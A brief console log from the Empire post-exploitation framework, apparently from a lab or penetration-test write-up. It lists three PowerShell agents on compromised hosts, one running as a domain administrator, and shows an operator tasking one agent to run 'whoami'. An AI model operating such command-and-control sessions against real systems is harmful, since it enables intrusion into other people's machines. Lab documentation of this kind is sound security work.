 (Empire) > agents
[*] Active agents:
Name     La Internal IP     Machine Name      Username                Process            PID    Delay
Last Seen
----     -- -----------     ------------      --------                -------            ---    -----
---------
VE4BW9AS ps 192.168.52.1    LAPTOP-NL1TV6VP   LAPTOP-NL1TV6VP\Liu Sir powershell         16360  5/0.0
2020-07-17 21:39:43
KDEXS4FV ps 192.168.52.143  STU1              *GOD\Administrator      powershell         2336   5/0.0
2020-07-17 21:39:40
UNLERVWK ps 192.168.52.1    LAPTOP-NL1TV6VP   LAPTOP-NL1TV6VP\Liu Sir powershell         15464  5/0.0
2020-07-17 21:39:39
(Empire: agents) > interact VE4BW9AS
(Empire: VE4BW9AS) > whoami
[*] Tasked VE4BW9AS to run TASK_SHELL
[*] Agent VE4BW9AS tasked with task ID 5
(Empire: VE4BW9AS) > [*] Agent VE4BW9AS returned results.
LAPTOP-NL1TV6VP\Liu Sir
[*] Valid results returned by 192.168.1.5
(Empire: VE4BW9AS) >